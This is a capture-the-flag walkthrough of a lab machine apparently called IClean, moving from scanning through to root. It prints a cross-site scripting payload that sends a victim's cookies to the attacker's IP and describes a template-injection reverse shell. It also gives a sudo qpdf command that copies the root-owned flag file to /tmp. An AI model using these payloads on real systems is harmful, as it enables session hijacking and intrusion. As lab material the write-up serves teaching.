IClean
Majd Abuleil
3 min read


nmap -A -p- [ IP ]


Found : 22 SSH & 80 HTTP
After I played with the site a little bit the only thing that looks helpful for us is the quote page
So in this stage, I used the ffuf tool to search for directories and I found this:


So from what I found, I can access everything but the dashboard I can’t because it looks like I need to login
I went back and I found this:

I searched for Flask 2.3.7 exploit





After a little search, I know that I need to steal the cookie for my login so the payload works in the quote page after I intercept it with BURP

here in the service, I put this payload :
<img src=x fetch(“http://10.10.14.99"+document.cookie;)
open a server using python3 -m http.server 8089



Now I have a cookie and I put this in the extension and go to the dashboard



Here I Generate an Invoice and put the number in the GenerateQR and after that submit the URL of the GenerateQR page and intercept it with BURP so for the payload I searched for SSTI reverse shell payload
using this payload:


here I searched for the user.txt and I needed a password for the user consuela so I searched and looked in the app.py and saw the DB credentials




I used this to get the password
ROOT FLAG >>>>>


I used the command sudo -l and I see that the user consuela can run the command qpdf as sudo


After I get how the command works, I use it to copy the flag for me in another place so I can go there and read it.
The command is:
sudo /usr/bin/qpdf -- empty /tmp/root.txt -qdf -- add-attachment /root/root.txt--
-- empty => Make the empty file in the path I want
-- add-attachment => This will add the file content to my empty file